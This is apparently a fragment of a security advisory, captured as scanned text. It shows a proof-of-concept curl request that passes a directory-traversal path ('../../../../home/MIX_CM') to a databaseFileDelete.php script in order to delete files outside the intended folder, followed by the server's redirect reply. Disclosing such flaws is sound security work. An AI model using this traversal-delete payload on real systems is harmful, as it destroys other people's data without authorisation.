
$ curl -X POST 
http://192.168.73.31/databaseFileDelete.php 
\

> -d 
"file0=../../../../../../../../../home/MIX_CM
\

>    &delete0=1 \

>    &total=1 \

>    &submitDeleteForm=Delete"

<META HTTP-EQUIV='Refresh' 
content='0;URL=databaseFile.php'>

Tags:
Advisory/Source:
Link